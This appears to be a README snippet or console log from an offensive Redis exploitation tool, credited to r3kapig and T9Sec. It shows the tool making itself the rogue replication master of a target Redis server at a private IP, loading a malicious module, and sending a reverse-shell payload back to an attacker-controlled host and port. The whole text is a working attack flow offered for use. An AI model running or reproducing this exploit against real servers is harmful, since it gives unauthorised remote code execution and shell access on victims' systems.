 @copyright n0b0dy @ r3kapig
[info] TARGET 192.168.237.130:6379
[info] SERVER 192.168.237.129:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.237.129
Reverse server port: 888
[info] Reverse shell payload sent.
[info] Check at 192.168.237.129:888
[info] Unload module...
T9Sec Team